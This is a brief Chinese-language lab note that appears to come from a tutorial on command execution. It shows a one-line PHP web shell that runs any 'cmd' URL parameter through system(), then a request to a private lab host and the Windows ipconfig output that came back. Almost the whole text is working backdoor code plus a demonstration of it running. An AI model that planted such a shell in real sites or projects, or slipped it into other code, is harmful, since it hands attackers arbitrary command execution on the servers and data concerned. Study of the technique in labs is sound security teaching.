 <meta charset='gb2312'>
<?php
if(isset($_GET['cmd'])){
echo "<pre>";
system($_GET['cmd']);
}
?>
• 提交的URL：[?cmd=ipconfig]
192.168.198.128/mlzr/system.php?cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::f87d:36c9:4985:1b8b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.198.128
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.198.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain